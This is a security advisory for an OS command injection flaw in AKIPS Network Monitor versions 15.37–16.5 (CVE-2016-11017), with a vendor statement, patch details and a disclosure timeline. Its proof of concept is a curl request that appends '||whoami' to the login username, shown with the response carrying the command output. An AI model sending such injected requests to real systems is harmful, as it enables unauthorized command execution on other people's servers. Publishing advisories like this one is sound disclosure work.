# Exploit Title: AKIPS Network Monitor 15.37-16.6 OS Command Injection
# Date: 03-14-2016
# Exploit Author: BrianWGray
# Contact: https://twitter.com/BrianWGray
# Vendor Homepage: https://www.akips.com/
# Software Link: https://www.akips.com/showdoc/download
# Version: 15.37 through 16.5, May impact earlier versions, remediated in 16.6
# Tested on: FreeBSD 10.2-RELEASE-p7
# CVE : CVE-2016-11017
1. Description





The "username" login parameter allows for OS Command injection via command Injection during a failed login attempt returns the command injection output to a limited login failure field.
By using concatenation '||' a command may be appended to the username.
The vendor has stated the following: "Apparently the issue is in a Perl module which does an open2() of a custom PAM program. The command is not being properly sanitised."
2. Proof of Concept
example request:
curl 'https://Application/' --data 'username=%7C%7C+whoami&password=' --compressed --insecure -# | grep -wF "Error signing in:"
example response:
<div class="alert alert-warning"><strong>Error signing in:</strong>akips</div>
3. Solution:
Update to version 16.6 https://www.akips.com/showdoc/download
4. Timeline:
* 03-14-2016: Discovered, Vendor Notified, Vendor Response
* 03-15-2016: Vendor Releases Remediated Build 16.6